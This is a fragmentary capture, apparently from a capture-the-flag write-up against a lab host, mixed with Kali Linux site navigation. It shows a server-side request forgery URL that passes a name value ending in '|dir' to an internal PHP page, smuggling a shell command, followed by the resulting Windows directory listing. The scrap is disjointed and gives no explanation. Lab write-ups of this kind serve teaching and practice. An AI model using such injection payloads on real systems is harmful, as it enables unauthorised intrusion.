 admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My name is:
Volume in drive E is New Volume
Volume Serial Number is DE7B-E159
Directory of E:\xampp\htdocs\internal
04/11/2020 09:11 AM
.
04/11/2020 09:11 AM
..
03/27/2020 08:38 AM 53 .htaccess
04/11/2020 09:34 AM 131 index.php
04/11/2020 09:34 AM 142 name.php
3 File(s) 326 bytes
2 Dir(s) 1,468,596,224 bytes free
Ultimate search bar
Search: ****** Submit Query